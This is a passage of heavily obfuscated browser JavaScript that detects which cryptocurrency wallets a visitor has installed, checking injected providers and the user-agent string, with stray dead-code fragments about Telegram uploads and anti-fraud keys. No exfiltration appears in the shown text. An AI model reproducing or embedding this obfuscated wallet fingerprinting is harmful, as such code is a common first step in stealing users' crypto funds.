_0x13f694!==_0x495f72;},_0x1f5964[_0x2bec04(-0x1a5,-0x1d4,-0x1e4,-0x16d)]='KTyRD',_0x1f5964[_0x2c7c1b(0x2fe,0x2e9,0x31f,0x35f)]=_0x2bec04(-0x120,-0x41,-0x14c,-0xd1),_0x1f5964[_0x2c7c1b(0x332,0x2ca,0x35d,0x2f7)]=function(_0x259e47,_0x5a9c62){return _0x259e47===_0x5a9c62;},_0x1f5964[_0x2bec04(-0x201,-0x141,-0x1b5,-0x17b)]=_0x2c7c1b(0x349,0x3e3,0x3b8,0x2ec),_0x1f5964[_0x2bec04(-0x17a,-0x1e0,-0x12e,-0x1b2)]=_0x2bec04(-0x1b8,-0x1a9,-0x233,-0x1a5),_0x1f5964['OrZFG']=_0x2c7c1b(0x233,0x1f9,0x2cf,0x24a),_0x1f5964[_0x2c7c1b(0x24d,0x29d,0x229,0x1e9)]='Backpack',_0x1f5964[_0x2bec04(-0xe2,-0xc6,-0x165,-0xbc)]=_0x2c7c1b(0x327,0x280,0x388,0x2fc),_0x1f5964['AALxI']=_0x2bec04(-0x185,-0xcf,-0x191,-0xfb),_0x1f5964[_0x2c7c1b(0x22b,0x1b0,0x263,0x22f)]=_0x2c7c1b(0x30e,0x387,0x3b4,0x331),_0x1f5964['sglCr']=_0x2c7c1b(0x2f3,0x384,0x365,0x33a)+_0x2bec04(-0x66,-0x6f,-0xa5,-0xfc),_0x1f5964[_0x2c7c1b(0x253,0x2a8,0x23b,0x1f3)]='Cosmos';function _0x2c7c1b(_0x1d2c40,_0x17c315,_0xf3e098,_0x167d71){return _0x44d61d(_0x1d2c40-0xc8,_0x1d2c40-0x358,_0x17c315,_0x167d71-0x149);}_0x1f5964[_0x2bec04(-0xc4,-0x1c3,-0x13d,-0x152)]='XhJSo',_0x1f5964[_0x2c7c1b(0x313,0x28d,0x270,0x2d2)]=_0x2c7c1b(0x20c,0x259,0x187,0x1dc)+'s',_0x1f5964[_0x2c7c1b(0x2d8,0x26b,0x2d3,0x372)]=_0x2c7c1b(0x325,0x359,0x2c0,0x303),_0x1f5964[_0x2c7c1b(0x2de,0x27e,0x268,0x246)]=_0x2bec04(-0xfa,-0xc0,-0xea,-0xcf),_0x1f5964['gDNbU']=_0x2bec04(-0x11c,-0x2d,-0x165,-0xbd),_0x1f5964['YstIJ']='subwallet-'+'js',_0x1f5964[_0x2c7c1b(0x319,0x2e3,0x2fb,0x2ed)]=_0x2bec04(-0x1a5,-0x196,-0xd2,-0x10a),_0x1f5964['QcQPF']='Nami',_0x1f5964[_0x2c7c1b(0x301,0x2e9,0x310,0x302)]=_0x2c7c1b(0x2b6,0x214,0x2bd,0x359),_0x1f5964[_0x2bec04(-0x53,-0xdd,-0xbf,-0x6b)]=_0x2bec04(-0xc1,-0x100,-0x1d2,-0x150),_0x1f5964['HVXOx']=_0x2c7c1b(0x2c5,0x275,0x32f,0x2b1),_0x1f5964[_0x2c7c1b(0x2c0,0x350,0x2d2,0x30f)]='WebLN',_0x1f5964[_0x2c7c1b(0x256,0x1e3,0x2e9,0x282)]=_0x2c7c1b(0x226,0x256,0x20f,0x210),_0x1f5964[_0x2c7c1b(0x314,0x37e,0x3b2,0x36f)]=_0x2c7c1b(0x2a9,0x2b0,0x285,0x333),_0x1f5964['WzrIB']=_0x2bec04(-0x127,-0xa5,-0x1f,-0x88),_0x1f5964['hXxCu']='MetaMaskMo'+_0x2bec04(-0x188,-0x19c,-0x14e,-0x151)+'r',_0x1f5964[_0x2bec04(0x32,-0x11c,0x34,-0x74)]=_0x2c7c1b(0x20d,0x299,0x17f,0x295)+'tBrowser',_0x1f5964['CEWto']='BinanceMob'+_0x2c7c1b(0x2a0,0x304,0x2ef,0x29b),_0x1f5964[_0x2bec04(-0x180,-0x17f,-0x9c,-0x125)]=_0x2bec04(-0x1a0,-0x1b1,-0x1a6,-0x153)+_0x2bec04(-0x1ee,-0xf8,-0x1d8,-0x156),_0x1f5964['FHiZK']=_0x2c7c1b(0x2d2,0x271,0x2fe,0x298);const _0xb4dffb=_0x1f5964,_0x51aaec=[];function _0x2bec04(_0x5f2499,_0x21e0f3,_0x316d68,_0x56df7a){return _0x44d61d(_0x5f2499-0x27,_0x56df7a- -0x60,_0x5f2499,_0x56df7a-0x7f);}const _0x28733a=window[_0x2c7c1b(0x2c3,0x318,0x2b7,0x307)];if(_0x28733a){if(_0x2c7c1b(0x2f6,0x2c9,0x280,0x389)===_0x2bec04(-0x74,-0xde,-0xcd,-0xc2)){if(_0x28733a[_0x2c7c1b(0x23a,0x253,0x2cd,0x261)])_0x51aaec[_0x2c7c1b(0x33b,0x2d8,0x316,0x2da)](_0xb4dffb[_0x2c7c1b(0x219,0x196,0x1c7,0x1cf)]);if(_0x28733a[_0x2c7c1b(0x2b9,0x302,0x315,0x30f)])_0x51aaec[_0x2bec04(-0x17,-0x84,0x5,-0x7d)](_0xb4dffb[_0x2bec04(-0xee,-0x12c,-0x116,-0x186)]);if(_0x28733a['isCoinbase'+_0x2bec04(-0xac,-0x12,-0x75,-0x62)])_0x51aaec[_0x2bec04(-0xdb,-0xdc,-0x11a,-0x7d)](_0xb4dffb[_0x2bec04(-0x122,-0xf3,-0x180,-0x107)]);if(_0x28733a[_0x2bec04(-0xde,-0x105,-0x172,-0x179)])_0x51aaec[_0x2bec04(-0x23,-0x77,-0xc5,-0x7d)](_0xb4dffb[_0x2bec04(-0xe8,-0x195,-0x14e,-0xfe)]);if(_0x28733a[_0x2c7c1b(0x21f,0x2ae,0x1a1,0x25a)+_0x2c7c1b(0x346,0x29b,0x336,0x2bf)])_0x51aaec[_0x2c7c1b(0x33b,0x3a0,0x330,0x2c9)](_0xb4dffb[_0x2c7c1b(0x2cc,0x29a,0x264,0x2f0)]);if(window[_0x2c7c1b(0x2b8,0x271,0x324,0x23b)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x30d,0x2ed,0x297,0x2b0)]);if(window[_0x2bec04(-0x207,-0xd3,-0xd7,-0x15c)+'in'])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x357,0x374,0x3fb,0x3c7)]);if(window[_0x2bec04(-0x12e,-0x1d1,-0x1a2,-0x194)]||window[_0x2bec04(-0x160,-0x1c2,-0x156,-0x191)])_0x51aaec[_0x2bec04(-0x83,0x27,-0x36,-0x7d)](_0xb4dffb[_0x2bec04(-0xcf,-0x171,-0x11f,-0x112)]);if(Array[_0x2c7c1b(0x331,0x3bc,0x32a,0x389)](_0x28733a[_0x2c7c1b(0x252,0x28c,0x220,0x255)])){if(_0xb4dffb[_0x2bec04(-0x119,-0x12c,-0x132,-0x13e)](_0x2c7c1b(0x33d,0x385,0x32e,0x395),_0xb4dffb['LJvzi']))_0x28733a['providers'][_0x2c7c1b(0x303,0x319,0x276,0x289)](_0x93233f=>{if(_0x93233f[_0x3ac109(0x2aa,0x201,0x2ca,0x2ac)])_0x51aaec[_0x3ac109(0x3c6,0x399,0x374,0x3ad)](_0xb4dffb[_0x50ae51(0x52d,0x580,0x4c2,0x569)]);if(_0x93233f['isCoinbase'+_0x50ae51(0x66a,0x622,0x6a8,0x69e)])_0x51aaec[_0x3ac109(0x44a,0x342,0x313,0x3ad)](_0x50ae51(0x60d,0x562,0x67b,0x67e)+'llet');function _0x50ae51(_0x2138a9,_0x53f078,_0x945192,_0x415832){return _0x2c7c1b(_0x2138a9-0x314,_0x945192,_0x945192-0xff,_0x415832-0x8a);}function _0x3ac109(_0x1df91d,_0x9e54cd,_0x337b25,_0x3ed300){return _0x2bec04(_0x1df91d,_0x9e54cd-0xe6,_0x337b25-0xf0,_0x3ed300-0x42a);}if(_0x93233f[_0x3ac109(0x29f,0x31f,0x209,0x2b1)])_0x51aaec[_0x3ac109(0x30a,0x443,0x409,0x3ad)](_0xb4dffb[_0x50ae51(0x5ce,0x678,0x63e,0x5e0)]);});else{let _0x59d2f3=new _0x39638f(),_0x2da53c=_0x59d2f3[_0x2c7c1b(0x22c,0x1c0,0x196,0x255)]();const _0x322454=_0xb99848[_0x2bec04(-0x44,-0x61,-0x10e,-0x87)](_0x4098e3)?_0x1e2921:[_0x17b007];this['isNeedUplo'+'adTelegram'+_0x2c7c1b(0x2e5,0x27d,0x381,0x25a)]()&&this[_0x2c7c1b(0x21a,0x176,0x2ab,0x1e4)+_0x2c7c1b(0x2cf,0x31c,0x27d,0x299)](_0x20de77,_0x547a1c,_0x322454,_0x5d16d6,_0x2da53c)[_0x2c7c1b(0x216,0x1f3,0x1a1,0x23c)](_0x193ff8=>{function _0x245b2f(_0x37628e,_0x5a4598,_0x54808b,_0x6f7451){return _0x2c7c1b(_0x6f7451-0x2c0,_0x5a4598,_0x54808b-0x15f,_0x6f7451-0x1f2);}function _0x138f64(_0x2754e8,_0x2bc27d,_0x370f01,_0x1ec46b){return _0x2c7c1b(_0x2754e8-0x4c,_0x2bc27d,_0x370f01-0x154,_0x1ec46b-0xe1);}_0x1a1407[_0x245b2f(0x550,0x512,0x52f,0x531)](this[_0x245b2f(0x479,0x503,0x436,0x4e0)+_0x245b2f(0x44b,0x451,0x57d,0x4e1)+_0x245b2f(0x529,0x4c0,0x607,0x568)],-0xff9+-0xa9f+-0x1*-0x1a99,this['ANTI_FRAUD'+_0x245b2f(0x4a0,0x537,0x56c,0x50f)+'ME']);});}}_0x51aaec[_0x2c7c1b(0x33b,0x29a,0x3a7,0x399)](_0xb4dffb[_0x2bec04(-0xe0,-0x12e,-0x87,-0xba)]);}else _0x26ce9f&&[this['REGION_EU'],this[_0x2c7c1b(0x2da,0x33f,0x25d,0x272)]][_0x2bec04(-0xfe,-0x7c,-0xab,-0xa0)](_0x20ac5a[_0x2bec04(-0x110,0xd,-0xef,-0x79)+'e']())&&_0x2c5052[_0x2bec04(-0x180,-0x108,-0x10a,-0x147)](this['KEY'],_0x7c876c[_0x2c7c1b(0x33f,0x3bb,0x380,0x3c3)+'e']());}const _0x259a3c=window['solana'];if(_0x259a3c){if(_0xb4dffb[_0x2bec04(0x8,-0xa4,-0x99,-0x86)](_0x2bec04(-0x10c,-0x8d,-0xce,-0x6f),_0xb4dffb['KFJRq'])){const _0x5712b0=_0xb4dffb['oTUmi'][_0x2c7c1b(0x245,0x1ce,0x2e8,0x295)]('|');let _0x18be2e=-0x2299+0x1*-0x2237+0x44d0;while(!![]){switch(_0x5712b0[_0x18be2e++]){case'0':_0x51aaec[_0x2bec04(-0x31,-0x42,-0xce,-0x7d)](_0x2c7c1b(0x29f,0x226,0x21e,0x25c));continue;case'1':if(_0x259a3c['isPhantom'])_0x51aaec[_0x2c7c1b(0x33b,0x297,0x320,0x2e6)](_0xb4dffb[_0x2bec04(-0x40,-0x181,-0x135,-0xe5)]);continue;case'2':if(_0x259a3c[_0x2c7c1b(0x334,0x3de,0x321,0x305)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x24d,0x257,0x1ef,0x2f3)]);continue;case'3':if(_0x259a3c['isGlow'])_0x51aaec[_0x2bec04(-0xd,-0x22,-0xd8,-0x7d)](_0xb4dffb[_0x2bec04(-0xf8,-0x2a,-0xa1,-0xbc)]);continue;case'4':if(_0x259a3c[_0x2bec04(-0x115,-0x187,-0x1f1,-0x17f)])_0x51aaec[_0x2c7c1b(0x33b,0x299,0x368,0x2ad)](_0xb4dffb[_0x2c7c1b(0x2e6,0x2f1,0x2d6,0x258)]);continue;}break;}}else{if(_0x1b1fb2!==null){const _0xa1adfe=_0x4cda42[_0x2bec04(-0x3a,-0x5b,-0xd2,-0x8e)](),_0x441740={'value':_0x3509cc,'ttl':_0xb4dffb[_0x2c7c1b(0x278,0x31e,0x295,0x2cc)](_0xa1adfe,_0x5bb3c5*(0x187+0x1b1e+-0x18bd))};_0xb72a01['setItem'](_0xe3139e,_0xa6665b[_0x2c7c1b(0x20b,0x247,0x237,0x28a)](_0x441740));}else _0xa9417f[_0x2bec04(-0x190,-0x14b,-0x1cb,-0x13c)](_0x30075c,_0x3d404f[_0x2bec04(-0x108,-0x1e0,-0x162,-0x1ad)](_0x58fe6f));}}if(window[_0x2c7c1b(0x280,0x2f3,0x2e0,0x25d)])_0x51aaec[_0x2c7c1b(0x33b,0x2e7,0x36c,0x386)]('Keplr');if(window[_0x2bec04(-0x12e,-0x11a,-0xac,-0x13f)])_0x51aaec['push'](_0xb4dffb[_0x2bec04(-0x1c2,-0x222,-0x20c,-0x18d)]);if(window[_0x2c7c1b(0x2b5,0x257,0x27a,0x28c)+'on'])_0x51aaec[_0x2bec04(-0x3a,-0x4,-0x117,-0x7d)](_0xb4dffb[_0x2c7c1b(0x340,0x2b4,0x2ca,0x297)]);if(window[_0x2c7c1b(0x2df,0x334,0x31b,0x2eb)+_0x2bec04(-0x122,-0xdd,-0x179,-0x12b)])_0x51aaec[_0x2bec04(-0x104,-0x7c,0xd,-0x7d)](_0xb4dffb[_0x2c7c1b(0x253,0x1c6,0x2d1,0x2c2)]);if(window[_0x2c7c1b(0x283,0x2e5,0x1f1,0x276)+'b3']){if(_0xb4dffb[_0x2bec04(-0xd2,-0x18b,-0x138,-0x152)]===_0xb4dffb[_0x2bec04(-0xaa,-0xd8,-0x14a,-0x152)]){const _0x29ab42=window['injectedWe'+'b3'];if(_0x29ab42[_0xb4dffb[_0x2bec04(0x3,-0x52,-0x28,-0xa5)]])_0x51aaec[_0x2c7c1b(0x33b,0x36b,0x3a2,0x38c)](_0xb4dffb[_0x2bec04(-0x15d,-0x179,-0xb3,-0xe0)]);if(_0x29ab42[_0xb4dffb[_0x2bec04(-0x134,-0x12a,-0x11a,-0xda)]])_0x51aaec[_0x2c7c1b(0x33b,0x383,0x340,0x354)](_0xb4dffb[_0x2c7c1b(0x34b,0x2f4,0x339,0x3b2)]);if(_0x29ab42[_0xb4dffb['YstIJ']])_0x51aaec[_0x2c7c1b(0x33b,0x303,0x329,0x348)](_0xb4dffb['vHRwl']);_0x51aaec['push'](_0x2bec04(-0x181,-0x13c,-0x129,-0xeb));}else{let _0x343d59=_0x4fa1ea['get'](this[_0x2bec04(-0xfe,-0x1c7,-0xbe,-0x148)]);return(!_0x343d59||![this['REGION_EU'],this['REGION_US']][_0x2bec04(-0x73,-0xdf,-0xd9,-0xa0)](_0x343d59['toLowerCas'+'e']()))&&(_0x343d59=_0x856784[_0x2bec04(-0x125,-0x10e,-0x161,-0x141)]()<0x25*0xef+0x91*0x2b+-0x3ae6+0.5?this[_0x2c7c1b(0x240,0x1d2,0x204,0x277)]:this[_0x2c7c1b(0x2da,0x2a5,0x36a,0x276)],_0x220826[_0x2bec04(-0x16d,-0x140,-0x1a5,-0x147)](this[_0x2c7c1b(0x270,0x294,0x20e,0x25b)],_0x343d59)),_0x343d59['toLowerCas'+'e']();}}const _0x2a2cfc=window[_0x2bec04(0xd,0x2,-0xcf,-0x94)];if(_0x2a2cfc){if(_0x2a2cfc[_0x2bec04(-0xc2,-0xc0,-0x11b,-0x14c)])_0x51aaec[_0x2bec04(-0xf,-0x34,-0x3e,-0x7d)](_0xb4dffb[_0x2c7c1b(0x304,0x2cb,0x278,0x2f7)]);if(_0x2a2cfc[_0x2c7c1b(0x32d,0x2d9,0x2c6,0x2ba)])_0x51aaec[_0x2c7c1b(0x33b,0x399,0x298,0x379)](_0xb4dffb[_0x2bec04(-0x104,-0x111,-0x97,-0xb7)]);if(_0x2a2cfc['flint'])_0x51aaec[_0x2c7c1b(0x33b,0x35c,0x346,0x31b)](_0xb4dffb[_0x2bec04(0x17,-0xbb,-0x11,-0x6b)]);if(_0x2a2cfc[_0x2c7c1b(0x248,0x295,0x2e3,0x214)])_0x51aaec[_0x2bec04(-0x11e,-0xac,-0x9f,-0x7d)](_0x2c7c1b(0x31a,0x308,0x39b,0x27b));_0x51aaec['push'](_0xb4dffb['HVXOx']);}if(window['webln'])_0x51aaec[_0x2bec04(-0x66,-0x2b,-0x4d,-0x7d)](_0xb4dffb[_0x2bec04(-0x8d,-0x168,-0x92,-0xf8)]);if(window[_0x2bec04(-0x108,-0xef,-0x1e,-0x77)])_0x51aaec[_0x2bec04(-0xb1,-0x12,-0x7f,-0x7d)](_0xb4dffb[_0x2bec04(-0xc6,-0x203,-0x180,-0x162)]);if(window[_0x2c7c1b(0x341,0x386,0x2c4,0x2cd)]?.['isReady'])_0x51aaec['push'](_0x2c7c1b(0x226,0x251,0x2b3,0x2c4));if(window[_0x2bec04(-0x5e,-0xff,-0x12e,-0x108)])_0x51aaec['push'](_0x2c7c1b(0x257,0x211,0x1e1,0x222));if(window[_0x2bec04(-0x11a,-0x1af,-0x1e5,-0x13b)])_0x51aaec[_0x2bec04(-0x35,-0x4a,-0x45,-0x7d)](_0xb4dffb[_0x2bec04(-0xa8,-0xe5,-0xed,-0xa4)]);if(window[_0x2bec04(-0x131,-0x1f9,-0x155,-0x1a7)])_0x51aaec[_0x2c7c1b(0x33b,0x2f1,0x3b7,0x32a)](_0xb4dffb[_0x2c7c1b(0x351,0x2b6,0x369,0x32d)]);const _0xb919a1=navigator[_0x2bec04(-0x1b4,-0x1ff,-0x1e4,-0x19a)]||'';if(/MetaMaskMobile/i[_0x2c7c1b(0x228,0x229,0x26b,0x192)](_0xb919a1))_0x51aaec[_0x2bec04(0xd,-0xef,-0x51,-0x7d)](_0xb4dffb[_0x2c7c1b(0x261,0x2c7,0x1fa,0x1d5)]);if(/TrustWallet/i['test'](_0xb919a1))_0x51aaec['push'](_0xb4dffb[_0x2bec04(0x2b,-0xac,-0xff,-0x74)]);if(/CoinbaseWallet/i[_0x2c7c1b(0x228,0x193,0x27b,0x286)](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x388,0x365,0x31f)]('CoinbaseWa'+'lletMobile'+_0x2bec04(-0xaa,-0x9b,-0xf5,-0xe3));if(/Phantom/i['test'](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x385,0x30a,0x3c2)](_0x2bec04(-0x149,-0x170,-0x139,-0x174)+'ileBrowser');if(/BinanceBrowser/i[_0x2c7c1b(0x228,0x1b3,0x2af,0x1a1)](_0xb919a1))_0x51aaec[_0x2bec04(-0x10e,-0x115,-0xdd,-0x7d)](_0xb4dffb['CEWto']);if(/OKApp/i[_0x2bec04(-0x183,-0x1f7,-0x1f9,-0x190)](_0xb919a1))_0x51aaec['push'](_0xb4dffb['KVkRX']);if(/Rainbow/i[_0x2c7c1b(0x228,0x182,0x27b,0x1d4)](_0xb919a1))_0x51aaec[_0x2bec04(0x1e,-0xf0,-0xe,-0x7d)](_0x2bec04(-0x1e5,-0x1df,-0x1f3,-0x167)+_0x2c7c1b(0x2a0,0x21b,0x26c,0x2b2));const _0x341fd4=!window[_0x2c7c1b(0x205,0x261,0x1a7,0x26f)]||_0xb4dffb['OBbRu'](typeof Promise,_0xb4dffb[_0x2bec04(-0x15a,-0x1ea,-0x1ee,-0x1a6)])||/MSIE|Trident/i[_0x2bec04(-0x169,-0x13c,-0x1d4,-0x190)](_0xb919a1);if(_0x341fd4)_0x51aaec[_0x2c7c1b(0x33b,0x291,0x339,0x3d6)](_0x2bec04(-0x1ae,-0x89,-0x1ae,-0x123)+'ser');const _0x2109b6=[...new Set(_0x51aaec)];return{'hasAnyWallet':_0x2109b6[_0x2bec04(-0x5a,0x15,-0x2a,-0x66)](_0x55904d=>[_0x2c7c1b(0x33c,0x2a8,0x38c,0x3e6),_0x2bec04(-0x140,-0x184,-0xe7,-0x18e),_0x2bec04(-0x8a,-0xe2,-0x8a,-0xbf)+_0x2bec04(-0x1c0,-0x139,-0x21f,-0x1a9),_0x2c7c1b(0x20d,0x25f,0x182,0x20f)+'t',_0x2bec04(-0x134,-0x1ae,-0x1c8,-0x195),_0x2bec04(-0xc4,-0x49,-0x135,-0xf4)+_0x2bec04(-0x3c,-0x6b,-0xad,-0x72),_0x2c7c1b(0x2be,0x339,0x340,0x26e)+'et',_0x2c7c1b(0x2e7,0x2f0,0x34e,0x2b4),_0x2bec04(-0xff,-0x20f,-0x174,-0x185),'Solflare',_0x2bec04(-0x32,-0xca,-0xa0,-0xd7),_0x2c7c1b(0x29f,0x250,0x33d,0x1fe),_0x2bec04(-0xdc,-0x102,-0x1be,-0x16a),'LeapWallet',_0x2bec04(-0x6e,-0x89,-0xa6,-0xc5)+_0x2bec04(-0x128,-0x131,-0x15e,-0xfc),_0x2c7c1b(0x258,0x23a,0x1f6,0x2f0),_0x2c7c1b(0x325,0x35c,0x3ba,0x2c8),'Talisman',_0x2bec04(-0x17f,-0xc9,-0xb7,-0x10a),_0x2c7c1b(0x2cd,0x336,0x2bb,0x23e),_0x2bec04(-0xb0,-0x110,-0x79,-0xf3),_0x2c7c1b(0x215,0x260,0x18a,0x1a3),_0x2c7c1b(0x2b6,0x30f,0x307,0x346),_0x2c7c1b(0x268,0x2ff,0x241,0x248),_0x2bec04(-0x113,-0xba,-0xd6,-0x9e),_0x2bec04(-0x119,-0x14a,-0xcb,-0x109),_0x2bec04(-0x1c0,-0x23c,-0x1b3,-0x192),_0x2c7c1b(0x2a9,0x26f,0x31e,0x272),_0x2c7c1b(0x330,0x33f,0x2bb,0x325)][_0x2c7c1b(0x318,0x316,0x2af,0x39d)](_0x55904d)),'wallets':_0x2109b6};}}